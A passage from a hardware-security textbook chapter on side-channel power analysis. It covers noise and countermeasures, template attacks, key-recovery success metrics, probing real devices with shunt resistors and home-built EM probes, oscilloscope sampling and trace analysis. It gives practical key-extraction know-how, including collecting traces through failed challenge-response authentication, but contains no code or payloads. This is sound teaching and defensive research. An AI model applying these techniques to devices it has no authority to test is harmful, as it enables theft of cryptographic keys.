testing will affect the signal and noise characteristics, as will
properties like programmability, device complexity and clock speed,
type of side channel, and countermeasures. When measuring a
software implementation of AES on a microcontroller, you’ll probably
be able to identify the individual encryption rounds from a single trace
with one eye closed and a hand behind your back. When you’re
measuring a hardware AES running at 800 MHz embedded in a full
System-on-Chip (SoC), forget about ever seeing the encryption
rounds in a single trace. Many parallel processes cause amplitude
noise—never mind that the leakage signal is extremely small. The
simplest AES implementations may break in less than 100 traces and
5 minutes of analysis, whereas the most complex attacks we’ve seen
succeed have passed beyond a billion(!) traces and months of
analysis—and, sometimes the attack still fails.
In the next sections, we’ll provide tools to apply in various situations
and a general recipe for how to approach the entire power analysis
topic. Equipped with these tools, it’s up to you to find out if, when,
and how to apply them on your favorite target. As such, this chapter
is a bit of a mixed bag. First, we discuss a number of more powerful
attacks and provide references. Next, we dive into a number of ways
to measure key extraction success and how to measure
improvements in your setup. Then, we talk about measuring real
devices, as opposed to some easy lab-based, full-control targets.
After that, there is a section on trace analysis and processing, and,
finally, we provide some additional references.
The Main Obstacles
Power analysis comes in various flavors. We’ll refer to simple power
analysis (SPA), differential power analysis (DPA), and the
correlation power attack (CPA) in this chapter, or simply to power
analysis when a statement applies to all three.
The differences between theory and attacking actual devices are
significant. You’ll meet your main obstacles when doing actual power
analysis. These obstacles include the following:
Amplitude noise
This is the hiss you hear when listening to AM radio transmissions,
the noise from all the other electrical components in your setup, or
the random noise added as a countermeasure. Various parts of
your measurement setup will cause it, but non-interesting-yetparallel operations in the actual device will also end up in your
measurement. You’ll encounter amplitude noise in all measurements
you take, and it’s a problem to your power attack because it
obscures the actual power variations due to data leakage. For
CPA, it causes your correlation peak to decrease in amplitude.
Temporal noise (also known as misalignment)
Timing jitter caused by oscilloscope triggering or nonconstant time
paths to your target operation result in the operation of interest
appearing at different times with each trace. This jitter affects a
correlation power attack because the attack assumes that the
leakage always appears at the same time index. The jitter has the
undesired effect of widening your correlation peak and decreasing
its amplitude.
Side-channel countermeasures
Yes, chip and device vendors also read this book. The unintentional
noise sources just described can also be introduced by device
designers intentionally to decrease the effectiveness of a power
attack. Not only are noise sources introduced, but the leakage
signals are decreased by using algorithms and chip designs such
as masking and blinding (see Thomas S. Messerges’s “Securing
the AES Finalists Against Power Analysis Attacks”), constant key
rotation in a protocol (see Pankaj Rohatgi’s “Leakage Resistant
Encryption and Decryption”), as well as constant power circuits
(see Thomas Popp and Stefan Mangard’s “Masked Dual-Rail Precharge Logic: DPA-Resistance Without Routing Constraints”) and
SCA-resistant cell libraries (see Kris Tiri and Ingrid Verbauwhede’s
“A Logic Level Design Methodology for a Secure DPA Resistant
ASIC or FPGA Implementation”).
Don’t despair, though. For each source of noise or
countermeasure, a tool exists to recover at least some fraction of the
leakage. As an attacker, your goal is to combine all these tools into a
successful attack; as a defender, your goal is to present sufficient
countermeasures that cause your attacker to run out of resources like
skill, time, patience, computing power, and disk space.
More Powerful Attacks
What we’ve described so far about power analysis are actually some
of the more basic attacks in the field. A variety of more powerful
attacks exist, and many are well beyond the scope of this chapter.
Nevertheless, we don’t want to leave you on the wrong side of the
Dunning-Kruger curve of actual knowledge versus perceived
knowledge. We want to make sure you have sufficient knowledge to
know that you don’t have all the knowledge.
NOTE
The Dunning-Kruger effect is what happens when you first
learn about a subject and think to yourself, “This isn’t too
hard.” David Dunning briefly summarized this effect as
follows: “If you’re incompetent, you can’t know you’re
incompetent. [. . .] the skills you need to produce a right
answer are exactly the skills you need to recognize what a
right answer is.”
Everything you have learned up to now has used a leakage model.
This model made some basic assumptions—for example, that greater
power being drawn can mean that more wires are set high. A more
powerful method is the template attack (see Suresh Chari, Josyula R.
Rao, and Pankaj Rohatgi’s “Template Attacks”). In a template attack,
instead of assuming a leakage model, you measure it directly from a
device for which you know the data (and key!) being processed. The
knowledge of the data and key provides you with an indication of the
power used for a range of known data values, which is encoded in a
template for each value. A template of known data values helps you
recognize the unknown data values on the same or similar device.
Making such a template model means you need a device you can
completely control by setting your own key values and allowing the
desired encryption to occur. The practicability of this approach varies
because it may be difficult to reprogram your target device, or you
may have only a single copy of the target that you can’t reprogram to
generate templates. Other times, like with generic microcontrollers,
you could access as many programmable devices as you need.
The advantage of template attacks is that they operate on a more
precise model than CPA and, therefore, can perform key retrieval in
fewer traces, possibly revealing an entire encryption key with just a
single encryption operation. Another advantage is that if the device
you’re attacking is performing some nonstandard algorithm, a
template attack doesn’t require you to have a model for the leakage.
The downside of these more powerful attacks is the computational
complexity and memory requirements, which are greater than a
simple correlation with a Hamming weight. Therefore, choosing
whether to use templates or other techniques, such as linear
regression (see Julien Doget, Emmanuel Prouff, Matthieu Rivain, and
François-Xavier Standaert’s “Univariate Side Channel Attacks and
Leakage Modeling”), mutual information analysis (see Benedikt
Gierlichs, Lejla Batina, Pim Tuyls, and Bart Preneel’s “Mutual
Information Analysis”), deep learning (see Guilherme Perin, Baris
Ege, and Jasper van Woudenberg’s, “Lowering the Bar: Deep
Learning for Side-Channel Analysis”), or differential cluster analysis
(see Lejla Batina, Benedikt Gierlichs, and Kerstin Lemke-Rust’s
“Differential Cluster Analysis”), depends on what is required or
available in your attack circumstances, such as having the least
number of traces, the shortest wall clock time, the least
computational complexity, lesser human analysis, and any number of
other circumstances.
In terms of more practical tips, Victor Lomné, Emmanuel Prouff,
and Thomas Roche wrote “Behind the Scene of Side Channel Attacks
— Extended Version,” which contains many tips on various attacks.
Specifically, conditional leakage averaging for CPA can save a lot of
time. You can find an implementation of it and various other
algorithms as part of Riscure’s open source Jlsca project at
https://github.com/Riscure/Jlsca/.
At the end of this chapter, we’ll discuss further references.
Measuring Success
How we measure success in life is a topic prone to philosophical
ramblings. Fortunately, engineers and scientists have little time for
ramblings, so here are a variety of methods that allow us to measure
the success of side-channel analysis attacks. We’ll discuss several
data types and graphs you are likely to run into during your further
research.
Success Rate–Based Metrics
One of the original metrics used in academia was based on the
success rate of the attack. The most basic version of it might be to
test how many traces are required for an attack that completely
recovers the encryption key. This metric generally isn’t too useful. If
you’re just doing a single trial, it might be that you got exceptionally
lucky; usually it would take more traces than what you have reported.
To counter this unrealistic situation, we use plots of the success
rate versus number of traces. We will first refer to the global success
rate (GSR), which provides the percentage of attacks that
successfully recovered the complete key for a particular number of
traces. Figure 11-1 shows a sample GSR graph.
Figure 11-1: Sample graph of global success rate for a leaky AES-256 target
The graph in Figure 11-1 shows that if we had 40 traces recorded
from the device, we would expect to recover the complete encryption
key about 80 percent of the time. We can find this metric simply by
performing the experiment on the device many times, ideally with
different encryption keys in case certain values of the key generate
more leakage than other keys do.
Rather than using the GSR, we might also plot the partial success
rate. Here, partial means that we are considering each of the 16
bytes in the AES-128 key independently of the other bytes, which
provides 16 values, each representing the probability of recovering
the correct value for one particular byte, given a fixed number of
traces.
The global success rate could be misleading because in some
particular implementations, one of the key bytes might not leak. The
GSR, thus, will always be zero, since the entire encryption key is
never recovered, but plots of the partial success rate will reveal
whether only one of the 16 bytes cannot be recovered. We could then
brute-force that last byte within 1 second, whereas a zero GSR
would not have revealed a real probability of recovering the key.
Entropy-Based Metrics
Entropy-based metrics are based on the principle that we can do
some guessing to recover the key. The original AES-128 key would
require, on average, 0.5 × 2128 guesses to recover the key without
any prior knowledge. This number is so large, the key cannot be
computed before the cluster brute-forcing the key will be melted
and/or eaten by the sun as it transforms into a red giant (about 5
billion years from now).
The outcome of a side-channel analysis attack provides more
information than a simple “key is XYZ” or “key not found.” In fact,
each key guess has a confidence level associated with it—the
confidence that a key guess is correct relative to a particular analysis
method. In CPA, this confidence value is the absolute value of the
correlation of that particular key guess. The outcome of a CPA attack
on one byte of an AES-128 key is therefore a ranked list of key
guesses with confidence levels, with our best guess at the top and
worst guess at the bottom.
Let’s say that using a power analysis attack, we know the actual
key byte is in the top three of each list. Then there are in total 316
guesses to make for the key, which is about 43 million, so it can
easily be done on a smartphone. We have, thus, reduced the entropy.
The original key was a random collection of bits, but we now have
some information about the most likely state of certain bits and can
use this to speed up the brute-force attack.
The easiest plot to represent this is the partial guessing entropy
(PGE). The PGE asks the following question: after you performed the
attack with a certain number of traces, how many key guesses were
incorrectly ranked as more likely than the correct key value? If you
are doing key guesses for each byte, you will have a PGE value for
each byte of the key; for AES-128, you will end up with 16 PGE
plots. PGE provides information about the reduction in key-search
space being made by the side-channel attack. Figure 11-2 shows an
example of such a plot.
The graph in Figure 11-2 also averages all the 16 PGE plots to get
an average PGE for the attack. The partial guessing entropy can be
a little misleading, as we might not have an ideal way to combine
guessing across all keys. For instance, if for one key byte the correct
value is ranked first, and for a second key byte ranked third, we still
need to take a worst-case assumption and brute-force all top three
candidates. Such a brute-force attack very quickly becomes
impossible, however, if the PGE is not even across all bytes.
Figure 11-2: Partial guessing entropy
Algorithms for ideally combining the output of the attack exist, and
they can be used to generate a true total guessing entropy (see
Nicholas Veyrat-Charvillon, Benoît Gérard, François-Xavier
Standaert’s “Security Evaluations Beyond Computing Power”). The
total guessing entropy provides exact details of the reduction of the
guessing space of the key that resulted from running the attack
algorithm.
Correlation Peak Progression
Another format is to plot the correlation of each key guess over a
number of traces. This method is designed to show the progression
of the amplitude of correlation peaks over time; see Figure 11-3 as
an example. It shows for each key guess what the correlation peak is
when we increase the number of traces. For wrong key guesses, this
correlation will trend toward zero, whereas for the right key guess, it
will trend toward the actual level of leakage.
Figure 11-3: Plots of correlation peak vs. trace number show the correct guess.
This graph removes information about at which point in time the
maximum correlation peak occurred, but it now shows how that peak
becomes differentiated from the “wrong guesses.” The point where
the correct peak crosses over all the incorrect guesses is considered
to be where the algorithm was broken. Plots of correlation output
against the trace number show the correct key guess slowly evolving
out of the noise of incorrect key guesses.
An advantage of the graph shown in Figure 11-3 is that it indicates
the margin between the incorrect and the correct guess. If that
margin is large, you can be more confident that the attack will be
successful in general.
Correlation Peak Height
The success metrics described so far provide an idea of how close
you are to key extraction, but they do not help much in debugging
your setup or trace-processing approach. For those tasks, there is
one simple approach: looking at the output traces from the attack
algorithm, such as correlation traces for CPA (or t-traces for TVLA,
which we discuss later). These output traces are one of the main
ways to improve your setup or processing.
The plot you make, such as in Figure 11-4, highlights all the
correlation traces of incorrect key guesses in one color and the
correct key guess in another color.
Figure 11-4: Plot of the raw output from the attack algorithm
Figure 11-4 shows that the correct key guess has the largest
correlation peak, and it also provides the time index of this peak. This
plot shows correlation as a function of time, where the correct key
guess is highlighted in dark gray in the figure, and the incorrect
guesses are light gray. Overlaying this plot with power traces can be
useful for visualizing where the leakage happens.
This type of plotting comes in very handy when you are optimizing
your setup. Simply calculate the plot before and after you change one
of your acquisition parameters or processing steps. If the peak gets
stronger, you’ve improved your side-channel attack; if it decreases, it
has gotten worse.
Measurements on Real Devices
When the time comes to measure a real device—not a simple
experimental platform designed for side-channel analysis—you need
to make some additional considerations. This section briefly outlines
them.
Device Operation
The first step in attacking a real device is operating it. The
requirements for doing so depend on the attack you are performing,
but we can give you some general guidance and hints on running
crypto operations and choosing what inputs to send.
Initiating Encryption
Real devices may not provide an “encrypt this block” function. Part of
the work in side-channel analysis attacks is to determine exactly how
to attack such devices. For example, if we’re attacking a bootloader
that authenticates firmware before decrypting it, we cannot just send
random input data to decrypt. However, for power analysis, often just
knowing the ciphertext or the plaintext is sufficient. In this case, we
can just feed the original firmware image, which will pass the
authenticity check and will then be decrypted. Since we know the
ciphertext of the firmware, we can still perform a power attack.
Similarly, many devices will have a challenge-response-based
authentication function. These functions typically require you to
respond to a random nonce value by encrypting it. The device will
separately also encrypt the nonce. Now the device can verify whether
the response from you was encrypted properly, thereby proving you
share the same key as the device. If you send the device a random
garbage value, the authentication check will ultimately fail. However,
that failure is irrelevant; we have captured the nonce and the power
signal of the device during encryption. If we collect a set of those
signals, it could give us sufficient information for a power analysis
attack. Proper implementations will include rate limiting or a fixed
number of tries to avoid this attack.
Another problem when dealing with device communication will be
timing the acquisition. As demonstrated previously, we don’t care
about finding the exact moment the encryption happened, as the CPA
attack will reveal this for us (assuming alignment, but we’ll talk about
that later). We do need to get within the general vicinity of the correct
timing (for example, by triggering our oscilloscope based on when we
send the last packet of an encrypted block). We don’t know when the
encryption occurs, but we do know that it clearly must occur
sometime between sending that block and the device sending back a
response message.
Triggering based on sniffing I/O lines will be more difficult. Often
the easiest way is to implement a custom device that monitors the
I/O lines for the relevant activity. You could program a microcontroller
simply to read all data being sent and set an I/O pin high when it
detects the desired byte(s), which in turn triggers the oscilloscope.
Starting and capturing the operation is mostly an engineering
hurdle, but it’s important to make it as stable and jitter-free as
possible. Jittery timing behavior results in timing noise and other
issues down the line, which may make it impossible to do proper
analysis of the traces later.
Repeating and Separating Operations
Another trick to remember is that if you have programmatic control
over your target, it helps to get many operations in a single trace.
You can do this by making the number of times that the target
operation is called within one trace an input variable in your protocol.
The simplest trick is to put a loop around the call to the operation on
the target itself. In some cases, you can have it loop at a lower level
by, for instance, giving an AES-ECB encryption engine a large
number of blocks to encrypt.
Now, if you perform acquisitions with an increasing number of calls
to the target operation (for instance, by doubling it every trace), you’ll
soon start to see an expansion where the crypto operations are being
performed. This happens because although a single crypto operation
may be an invisible blip, the more operations you do, the longer they
will take. At some point, it becomes visible in your trace. You then
can easily pinpoint the timing of the operation and calculate the
average duration of a single operation.
It may also be worthwhile to experiment with a variable delay loop
(or nop slide; nop means a no-operation, which effectively causes the
processor to do nothing for a very specific amount of time) in
between the operations. Once the previous trick has shown you the
timing, you can use that information to separate the individual
operation calls, which can actually help to detect leaks, because the
leakage from one operation does not then bleed into successive
operations.
From Random Inputs to Chosen Inputs
Up to now, we’ve been inputting fully random data into our crypto
algorithms, which provides good properties for the CPA calculation.
Some specific attacks require chosen inputs, like certain attacks on
AES (see Kai Schramm, Gregor Leander, Patrick Felke, and Christof
Paar’s “A Collision-Attack on AES: Combining Side Channel- and
Differential-Attack”) or for the intermediate round variant of test
vector leakage assessment (TVLA) using Welch’s t-test (more details
in the “Test Vector Leakage Assessment” section later in this
chapter).
Without going into the details of why (we will later), you can create
a number of different sets during trace acquisition, such as
measurements associated with constant or random input data, and
various carefully chosen inputs.
You’ll be doing various statistical analyses on these sets, so it’s
crucially important that the only statistically relevant differences
between your sets are caused by differences in your input data. In
reality, trace acquisition campaigns that run for more than a few
hours will have detectable changes in perhaps the average power
level (see the “Analysis Techniques” section later in this chapter). If
you measure set A at minute 0 and set B at minute 60, your statistics
will surely show power differences between those sets. These power
differences may appear to be insignificant until you discover that
suspected leakage is in fact due to your air conditioning kicking in at
minute 59 and cooling the target device, and not due to a leaky
target. Whenever you do statistical analysis over several sets, you
must make sure there is no accidental correlation with anything but
the input data. This means that for each trace you measure, you must
randomly select for which set you want to generate input. You also do
not even want the target to know for which set you are doing a
measurement; all it needs to know is the data on which to operate. If
you send the target information regarding the set, it will show up in
your traces. If you interleave the sets instead of choose them
randomly, it will show up in your traces. These uninteresting
correlations are extremely hard to debug, as they will show up as
(false) leakage, so you should work hard at avoiding them. You are
detecting extremely small changes in power, and a switch statement
running on the target based on the trace set is going to overshadow
any interesting leakage.
The Measurement Probe
To perform the side-channel attack, you need to measure your
device’s power consumption. Taking this measurement was trivial
when attacking a target board you designed, but it requires more
creativity on real devices. We’ll discuss the two main methods: using
a physical shunt resistor and using an electromagnetic probe.
Inserting Shunt Resistors
If attempting to measure power on a “standard” board, you’ll need to
make some modifications to the board for the power consumption
measurements. This will differ from board to board, but as an
example, see Figure 11-5, which shows how you can lift the leg of a
thin quad flat pack (TQFP) package to insert a surface-mount
resistor.
Figure 11-5: Inserting a resistor into the leg of a TQFP package
You then have to connect your oscilloscope probe to either side of
the resistor, which allows you to measure the voltage drop across the
resistor and thereby the current consumption of a specific voltage
net.
Electromagnetic Probes
A more advanced alternative is to use an electromagnetic probe (also
called an H-field probe, near-field probe, or magnetic field probe),
which can be positioned above or close to the area of interest. The
resulting analysis is called electromagnetic analysis (EMA). EMA
requires no modifications to the device under attack, as the probe
can just be placed directly over the chip or above the decoupling
capacitors around the chip. These probes are sold in sets known as
near-field probe sets, and they typically include an amplifier.
The theory on why this works is simple. High-school physics
teaches us that a current flowing through a wire creates a magnetic
field around the wire. The righthand rule tells us that if we hold the
wire such that our thumb is pointing in the direction of the current, the
magnetic field lines would circle around the wire in the direction of our
fingers. Now, any activity inside the chip is simply switching currents.
Instead of measuring the switching current directly, we probe the
switching magnetic field around it. This works on the principle that a
switching magnetic field induces a current in a wire. We can measure
that wire with a scope, which rather indirectly reflects the switching
activity in the chip.
Rolling Your Own Electromagnetic Probe
As an alternative to buying a probe, you can build a simple probe
yourself. Building your own EM probe is fun for the whole family,
provided the family likes working with sharp objects, soldering irons,
and chemicals. In addition to the probe, you’ll need to build a lownoise amplifier for increasing the strength of the signal your
oscilloscope or other device is measuring.
The probe itself is built from a length of semi-flexible coaxial cable.
You can purchase this from various sources (Digi-Key, eBay) by
looking for “SMA to SMA cables,” such as Crystek Part Number
CCSMA-MM-086-8, which is available from Digi-Key for around
US$10. Cutting this cable in half gives you two lengths of semi-flexible
cable, each with an SMA connector on the one end (one of which is
shown in Figure 11-6).
Figure 11-6: Home-built EM probes from a semi-flexible SMA cable
Cut a slot 1 around the entire outer shield. Strip away a few
millimeters from the end 2. Gently round this into a circle 3, gripping
the slot with pliers to stop the internal conductor wire from kinking. To
complete the basic probe, solder the circle shut 4, making sure that
the internal conductor wire is included in the solder connection
between the outer shields.
Because the outer shield is conductive, you might want to coat the
surface with a nonconductive material, such as a rubber coating like
Plasti Dip, or wrap it with self-fusing tape.
The signal picked up at the narrow gap in this probe will be tiny, so
you’ll need an amplifier to see any signal on your oscilloscope. You
can use a simple IC as the basis for a low-noise amplifier. It requires
a clean 3.3 V power supply, so consider also building the voltage
regulator onto the circuit board. If your oscilloscope isn’t sufficiently
sensitive, you might even need to chain two amplifiers together to
achieve enough gain. Figure 11-7 shows an example of a simple
amplifier built around a $0.50 IC (part number BGA2801,115).
Figure 11-7: Simple amplifier for an EM probe
If you want to build the amplifier yourself, see Figure 11-8 for the
schematic.
The choice of side-channel measurement can significantly affect the
signal and noise characteristics. There is generally low noise when
directly measuring power drawn by a chip, as compared to, for
instance, the noise in an electromagnetic measurement, or in an
acoustic side channel (see Daniel Genkin, Adi Shamir, and Eran
Tromer’s “RSA Key Extraction via Low-Bandwidth Acoustic
Cryptanalysis”), or in a measurement of the chassis potential (see
Daniel Genkin, Itamar Pipman, and Eran Tromer’s “Get Your Hands
Off My Laptop: Physical Side-Channel Key-Extraction Attacks on
PCs”). However, a direct measurement of power means that you
measure all of the power consumption, including the power drawn by
processes you’re not interested in. On an SoC, you may get a better
signal with an EM measurement if your probe is carefully positioned
over the physical location of the leakage. You may encounter
countermeasures that minimize leakage in direct power measurement
but do not limit it in the EM measurement, or vice versa. As a rule of
thumb, try EM first on complex chips and SoCs, and try power first
on smaller microcontrollers.
Figure 11-8: Schematic for simple amplifier for an EM probe
Determining Sensitive Nets
Whether using a resistive shunt or an EM probe, we have to
determine what part of the device must be measured. The objective
is to measure power consumption of the logic circuit performing the
sensitive operation—be it a hardware peripheral or the generalpurpose core executing a software program.
In the case of the resistive shunt, this means looking at power pins
on the IC. Here you need to measure at one of the pins powering the
internal cores, not at the pins that power the I/O pin drivers. Small
microcontrollers might have a single power supply used for all parts
of the microcontroller. Even these simple microcontrollers can have
multiple power pins with the same name, so select one that’s most
easily accessed. Be sure not to select a supply dedicated to the
analog portion, such as the analog-to-digital converter power supply,
as that will likely not power the components of interest.
More advanced devices might have four or more power supplies.
For example, the memory, CPU, clock generator, and analog section
could all be separate supplies. Again, you may need to do some
experimentation, but almost certainly, the supply you want will be one
of the supplies with the word CPU or CORE in the name. You can
use the data you dug up with the help of Chapter 3 to identify the
most likely targets.
If targeting a device using an EM probe, you’ll need to experiment
to determine the correct orientation and location for the probe. It’s
also worth placing the probe near the decoupling capacitors
surrounding the target, as high currents will tend to flow through those
parts. In this case, you would need to determine which decoupling
capacitors are associated with the core components of the device,
similar to determining which power supply to target.
Letting your target run encryptions while displaying live trace
captures on a screen can be enlightening. As the probe moves, you’ll
see the captured traces vary wildly. A good rule of thumb is to find a
place where the field is weak before and after the crypto phase and
strong while performing the crypto routine. It helps to display a trigger
that “hugs” the operation as well. It doesn’t hurt to move the probe
around manually to get a quick sense of the leakage over various
parts of the chip.
Automated Probe Scanning
Mounting the probe on an XY stage and automatically capturing
traces over various positions on the chip allows more precise
localization of interesting areas. Figure 11-9 shows a sample setup.
You can use TVLA to get another nice visualization, as explained in
the “Test Vector Leakage Assessment” section later in this chapter.
TVLA measures leakage without doing a CPA attack, so if you
visualize the TVLA outcome, you’ll see a plot of actual leakage over
the area of the chip. The downside is that in order to calculate TVLA
values, you need to have two full measurement sets for each spot on
the chip, which increases the length of your trace acquisition
campaign dramatically.
Probing more spots increases the chances that you find the right
spot, but it decreases your efficiency. Scan at a spatial resolution that
gives more continuous data gradients in the visualization to ensure
that your XY scan step size is smaller than the sensitive area of your
probe.
Scanning is of particular interest when combined with the technique
described later in this chapter in the “Filtering for Visualization”
section. If you know your target operation’s leakage frequency, you
can visualize the signal strength at that frequency as a function of the
position over your chip. This leads to pretty pictures such as the one
in Figure 11-10, which shows an XY scan visualization of the leakage
intensity over different areas on the chip in the 31-to-34 MHz band.
These kinds of images can help localize areas of interest and can be
done with as little as one trace per location.
Figure 11-9: Example of a Riscure electromagnetic probe mounted on an XY
stage
Figure 11-10: XY scan visualization of leakage areas from a chip
Oscilloscope Setup
An oscilloscope is an ideal tool for capturing and presenting the
leakage signals from a magnetic probe. You’ll have to set up your
oscilloscope carefully to get good information. We discussed the
various input types available for your oscilloscope in Chapter 2, along
with the general advice on avoiding the use of probes that will
introduce considerable noise on a very small signal. To reduce noise
further, some sort of amplification is often required on the input to the
oscilloscope for boosting the signal.
You can use a differential amplifier to do this, which amplifies only
the difference between the two signal points. Beyond just boosting
the signal, the differential amplifier removes noise present on both
signal points (called common-mode noise). In real life, this means
that noise generated by the power supply will mostly be removed,
leaving only the voltage variation that is measured across your
measurement resistor.
Oscilloscope manufacturers sell commercial differential probes, but
they’re typically extremely expensive. As an alternative, you can
simply build a differential amplifier using a commercial operational
amplifier (or op-amp). A differential probe can measure power
consumption across the resistor to reduce noise contribution. A
sample open source design is available as part of the ChipWhisperer
project, which uses the Analog Devices AD8129. Figure 11-11 is a
photo of this probe in use on a physical device.
Figure 11-11: A differential probe in use on a target board
In Figure 11-11, the differential probe has a positive (+) and
negative (–) pin. These pins are marked on the lower-right side on the
black probe PCB silkscreen. Wires 2 and 1 connect the positive and
negative pins, respectively, to two sides of the shunt resistor mounted
onto the target PCB. The differential probe is used in this example
because the power flowing into the shunt resistor is noisy, and we
want to remove this common-mode noise.
The schematic for the differential probe is shown in Figure 11-12,
in case you are curious about the details of its connection.
Figure 11-12: Differential probe schematic
Sampling Rate
So far, we assume you’ve magically been able to read your
measurements into the computer. Previous chapters briefly explained
that when setting up your oscilloscope, you need to select an
appropriate sampling rate. The upper limit on this sampling rate is
based on how much you paid for your oscilloscope; if you have
enough money, you can buy 100 GS/s (giga-samples per second) or
faster devices.
More is not always better. Longer traces mean lots of storage
space and much longer processing times. You might want to sample
at a very high rate and then downsample (that is, average
consecutive samples) when storing your data, which will improve your
waveforms considerably. First, downsampling results in a virtual
increase in your scope’s quantization resolution. If your scope has an
8-bit ADC running at 100 MHz and you average every two samples,
you effectively have a 9-bit scope running at 50 MHz. This is simply
because if a sample value of 55 and a sample value of 56 are
averaged, they produce 55.5. The inclusion of these “half” values
effectively adds 1 bit of resolution. Or, you can average over four
consecutive samples to have an effective 10-bit scope at 25 MHz.
Second, sampling fast reduces time jitter in the measurements. A
trigger event happens at some point during a sampling period, and
the scope will start measuring only at the next sampling period. The
fact that the trigger event happens asynchronously to the oscilloscope
sampling clock means there is jitter between the trigger event and the
next sampling period. This jitter manifests itself as a misalignment in
traces.
Consider the situation where the oscilloscope is sampling at a
slower rate, like 25 MS/s, meaning that samples are being taken
every 40ns. Whenever the trigger event occurs (that is, the start of
the encryption), you’ll have some delay until the start of the next
sample. This delay would be on average 20ns (half the sample
period), since the time base of the oscilloscope is completely
independent of the time base on the target device.
If you sample much faster (say, at 1 GS/s), that delay from the
trigger to the start of the first sample will be only 0.5ns, or 40 times
better! Once you record the data, you can then downsample it to
reduce your memory requirements. The resulting waveform will have
the same number of points as if you performed the capture at 25
MS/s, but now the jitter is no more than 0.5ns, thus considerably
improving the outcome of a side-channel attack (see Colin O’Flynn
and Zhizhang Chen’s, “Synchronous Sampling and Clock Recovery of
Internal Oscillators for Side Channel Analysis and Fault Injection”).
True downsampling from a digital signal processing (DSP)
perspective uses a filter, and any downsampling routines built in to a
DSP framework for your language of choice would support this.
However, in practice, downsampling by averaging consecutive points,
or even only keeping every 40th sample point, tends to maintain
exploitable leakage.
Some oscilloscopes can perform this operation for you; some
PicoScope devices have a downsample option that’s performed in
hardware. Check your oscilloscope’s detailed programming manual to
see whether this option exists.
Finally, you can use hardware that captures synchronously to the
device clock. In Appendix A, we describe the ChipWhisperer
hardware that’s designed specifically to perform this task. Some
oscilloscopes will have a reference in capability, which usually allows
the input of only up to a 10 MHz synchronization reference. This
capability is less useful in real life, since it means you would have to
feed your device from a 10 MHz clock (the same as the
synchronization reference going to the scope) in order to achieve the
synchronous sampling capability.
Trace Set Analysis and Processing
The assumption so far has been that you record power traces and
then perform an analysis algorithm. Realistically, you’ll include an
intermediate step: preprocessing the traces, which means performing
some action on them before passing them on to the analysis
algorithm (such as CPA). All these steps aim to decrease noise,
and/or increase the level of the leakage signal. Your measurement
setup and CPA scripts at this point should be fire and forget. Trace
processing is largely a process of trial-and-error and relies on
experimentation to find what works best on your target. In this
section, we assume you’ve made a trace set of measurements but
haven’t yet started CPA.
Four main preprocessing techniques you might use include
normalizing/dropping, resynchronizing, filtering, and compression
(see the section “Processing Techniques” later in this chapter). To
determine whether your preprocessing step is actually helping you,
we’ll first describe some analysis techniques, such as calculating
average and standard deviations, filtering (yes, again), spectrum
analysis, intermediate correlation, known-key CPA, and TVLA (listed
in the typical order you apply them). You won’t necessarily require
them all, and when doing analysis on a simple, leaky experimental
platform that you fully control, you’ll probably be able to ignore most
of them completely. All of these techniques are standard digital signal
processing (DSP) tools, applied in a power analysis context. Consult
DSP literature for inspiration on more advanced techniques.
The analysis techniques become more valuable as you transition
away from an experimental platform and move to real-life
measurements made under non-ideal situations. You’ll use a
preprocessing technique and then check its result using an analysis
technique. If you know the key, you can always check whether your
attack improved by using known-key CPA or TVLA. If you don’t know
the key, you rinse and repeat until you think you’re ready to do CPA.
If it works, hooray; if not, you’ll have to backtrack to each step to
figure out whether you should try something else. Unfortunately, it
isn’t a hard science, but the analysis techniques described here can
give you some starting points.
Analysis Techniques
This section describes some standard analysis techniques that
provide a measure of how close you are to having a good enough
signal for CPA. With CPA, you performed measurements using
different input data. Many of the visualizations in the following section
should first be performed with the same operation and with the same
data, and then later you can use different information as you get
closer to a CPA attack.
Averages and Standard Deviations over a Data Acquisition
Campaign (per Trace)
Let’s say you represent each trace as a single point—namely, the
average of all samples in that trace. Recall td,j , where j = 0,1,…,T –
1 is the time index in the trace, and d = 0,1,…,D – 1 is the trace
number. Your calculation is
Plotting all these points shows changes in the average of the traces
over time and can help you find anomalies in your trace acquisition
campaign; see, for instance, Figure 11-13.
Figure 11-13: Average value of all samples per trace, showing traces 58, 437, and
494 to be outliers
One type of anomaly is a drifting average—for example, due to
temperature changes (yes, you will see the air conditioning kick in) or
due to a complete outlier caused, perhaps, by a missed trigger. You
either want to correct these traces or drop them altogether. (See the
“Normalizing Traces” section later in this chapter for details on what
to do with this information.) The standard deviation will give you a
different perspective on the same acquisition campaign. We
recommend calculating them both, as the computational overhead is
insignificant.
Averages and Standard Deviations over Operations (per Sample)
The other way of calculating an average is per sample:
This average can help provide a clearer view of what the operation
you are capturing actually looks like, because it reduces amplitude
noise. Figure 11-14 shows a raw trace in the upper graph and a
sample-averaged trace in the lower graph.
The sample-averaged trace makes the process steps more
obvious. However, its usefulness decreases with increasing temporal
noise. A little misalignment is typically not an issue for visualization, as
you lose only high-frequency signals, but the more misaligned the
traces are, the lower the highest frequencies that you can see will be.
A little misalignment can be bad for CPA if your leakage is only in the
higher frequencies. You can use the average to judge misalignment
visually by looking at the higher-frequency content.
Figure 11-14: Raw trace (top) and sample-averaged trace (bottom)
Another effective method is to calculate the standard deviation per
sample. As a rule of thumb, the lower the standard deviation, the less
misalignment you have, as shown in Figure 11-15. In this example,
the time between 300 and 460 samples has low standard deviation,
indicating little misalignment.
Perfectly aligned traces with the same operations can still show
differences for both the average and standard deviation, which is due
to differences in data and therefore an indication of data leakage.
Figure 11-15: Standard deviation over a trace set
Filtering for Visualization
Frequency filtering can be used as a method for generating visual
representations of the trace data. You can aggressively cancel
certain frequencies (usually high frequencies) to get a better view of
operations being performed, without having to calculate an average
over an entire trace set. A simple low-pass filter can be implemented
by taking a moving average over samples (see Figure 11-16). A lowpass filter is a quick way to clean up a visual representation of trace
data.
Figure 11-16: Raw trace (top) and low-pass filtered race (bottom)
You can also use more precise and computationally complex filters
(see the “Frequency Filtering” section later in this chapter), but doing
so may be overkill for visualization purposes. This visualization step is
only to provide an idea of what’s going on below the noise; it’s not a
preprocessing step, as you’ll likely remove the leakage signal as well.
An exception is for some simple power analysis type of attacks:
visualization of secret-dependent operations, such as square/multiply
in RSA, can break the private key!
Spectrum Analysis
What you can’t see in the time domain may be visible in the frequency
domain. If you don’t know what the frequency domain means, think
about music and sound. If you record music, it captures the time
domain information: the air pressure caused by sound waves through
time. But when you listen to music, you hear the frequency domain:
different pitches of sounds through time.
Two visualizations are typically useful: the average spectrum, which
is the “pure” frequency domain without any representation for time,
and the average spectrogram, which is a combination of frequency
and time information. The spectrum shows the magnitude of each
